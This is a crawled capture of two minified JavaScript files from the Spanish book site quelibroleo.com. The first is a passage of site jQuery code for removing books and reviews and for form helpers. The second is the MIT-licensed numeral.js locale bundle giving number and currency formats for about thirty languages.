e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.tooltip("dispose"),e.closest(".col").fadeOut().remove(),$(".carousel>.slides").slick("reinit"),0==$(".carousel .col").length&&($(".carousel .slides").remove(),$(".carousel").find(".alert").remove(),$(".carousel").addClass("empty").append('<div class="alert alert-danger" role="alert">Sin actividad </div>'))}})}),$("div.list a.action").click(function(t){t.preventDefault();var e=$(this),i=e.closest(".ranking").data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.is(".delete")&&e.closest(".item").slideUp(function(){e.closest(".item").remove(),0==$("div.list div.item").length&&($("div.list div.dropdown").remove(),$("div.list h3 + span").remove(),$("div.list").is(".biblioteca")&&$("div.list").append('<div class="alert alert-danger" role="alert">No has añadido ningun libro todavía</div>'))})}})}),$("div.criticas_content a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".form input[name='usuario']").keypress(function(t){if(32===t.which||45===t.which)return!1}),$(".view_more").on("click",function(){$(this).closest(".box").find(".content").slideToggle()}),$(".show_password").on("click",function(){"text"==$(this).parent().find("input").attr("type")?$(this).parent().find("input").attr("type","password"):$(this).parent().find("input").attr("type","text")})});

--- FILE ---
content_type: application/javascript
request_url: https://quelibroleo.com/js/numeral/locales.min.js
body_size: 1311
content:
/*! @preserve
 * numeral.js
 * locales : 2.0.6
 * license : MIT
 * http://adamwdraper.github.com/Numeral-js/
 */
!function(a,b){"function"==typeof define&&define.amd?define(["numeral"],b):b("object"==typeof module&&module.exports?require("./numeral"):a.numeral)}(this,function(a){!function(){a.register("locale","bg",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"хил",million:"млн",billion:"млрд",trillion:"трлн"},ordinal:function(a){return""},currency:{symbol:"лв"}})}(),function(){a.register("locale","chs",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十亿",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","cs",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"Kč"}})}(),function(){a.register("locale","da-dk",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mia",trillion:"b"},ordinal:function(a){return"."},currency:{symbol:"DKK"}})}(),function(){a.register("locale","de-ch",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"CHF"}})}(),function(){a.register("locale","de",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","en-au",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"$"}})}(),function(){a.register("locale","en-gb",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"£"}})}(),function(){a.register("locale","en-za",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===~~(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th"},currency:{symbol:"R"}})}(),function(){a.register("locale","es-es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"€"}})}(),function(){a.register("locale","es",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mm",billion:"b",trillion:"t"},ordinal:function(a){var b=a%10;return 1===b||3===b?"er":2===b?"do":7===b||0===b?"mo":8===b?"vo":9===b?"no":"to"},currency:{symbol:"$"}})}(),function(){a.register("locale","et",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tuh",million:" mln",billion:" mld",trillion:" trl"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fi",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","fr-ca",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"M",billion:"G",trillion:"T"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"$"}})}(),function(){a.register("locale","fr-ch",{delimiters:{thousands:"'",decimal:"."},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"CHF"}})}(),function(){a.register("locale","fr",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return 1===a?"er":"e"},currency:{symbol:"€"}})}(),function(){a.register("locale","hu",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"E",million:"M",billion:"Mrd",trillion:"T"},ordinal:function(a){return"."},currency:{symbol:" Ft"}})}(),function(){a.register("locale","it",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mila",million:"mil",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ja",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"千",million:"百万",billion:"十億",trillion:"兆"},ordinal:function(a){return"."},currency:{symbol:"¥"}})}(),function(){a.register("locale","lv",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:" tūkst.",million:" milj.",billion:" mljrd.",trillion:" trilj."},ordinal:function(a){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","nl-be",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:" mln",billion:" mld",trillion:" bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","nl-nl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mln",billion:"mrd",trillion:"bln"},ordinal:function(a){var b=a%100;return 0!==a&&1>=b||8===b||b>=20?"ste":"de"},currency:{symbol:"€ "}})}(),function(){a.register("locale","no",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"."},currency:{symbol:"kr"}})}(),function(){a.register("locale","pl",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tys.",million:"mln",billion:"mld",trillion:"bln"},ordinal:function(a){return"."},currency:{symbol:"PLN"}})}(),function(){a.register("locale","pt-br",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"mil",million:"milhões",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"R$"}})}(),function(){a.register("locale","pt-pt",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"k",million:"m",billion:"b",trillion:"t"},ordinal:function(a){return"º"},currency:{symbol:"€"}})}(),function(){a.register("locale","ru-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"₴"}})}(),function(){a.register("locale","ru",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тыс.",million:"млн.",billion:"млрд.",trillion:"трлн."},ordinal:function(){return"."},currency:{symbol:"руб."}})}(),function(){a.register("locale","sk",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"tis.",million:"mil.",billion:"b",trillion:"t"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","sl",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"k",million:"mio",billion:"mrd",trillion:"trilijon"},ordinal:function(){return"."},currency:{symbol:"€"}})}(),function(){a.register("locale","th",{delimiters:{thousands:",",decimal:"."},abbreviations:{thousand:"พัน",million:"ล้าน",billion:"พันล้าน",trillion:"ล้านล้าน"},ordinal:function(a){return"."},currency:{symbol:"฿"}})}(),function(){var b={1:"'inci",5:"'inci",8:"'inci",70:"'inci",80:"'inci",2:"'nci",7:"'nci",20:"'nci",50:"'nci",3:"'üncü",4:"'üncü",100:"'üncü",6:"'ncı",9:"'uncu",10:"'uncu",30:"'uncu",60:"'ıncı",90:"'ıncı"};a.register("locale","tr",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:"bin",million:"milyon",billion:"milyar",trillion:"trilyon"},ordinal:function(a){if(0===a)return"'ıncı";var c=a%10,d=a%100-c,e=a>=100?100:null;return b[c]||b[d]||b[e]},currency:{symbol:"₺"}})}(),function(){a.register("locale","uk-ua",{delimiters:{thousands:" ",decimal:","},abbreviations:{thousand:"тис.",million:"млн",billion:"млрд",trillion:"блн"},ordinal:function(){return""},currency:{symbol:"₴"}})}(),function(){a.register("locale","vi",{delimiters:{thousands:".",decimal:","},abbreviations:{thousand:" nghìn",million:" triệu",billion:" tỷ",trillion:" nghìn tỷ"},ordinal:function(){return"."},currency:{symbol:"₫"}})}()});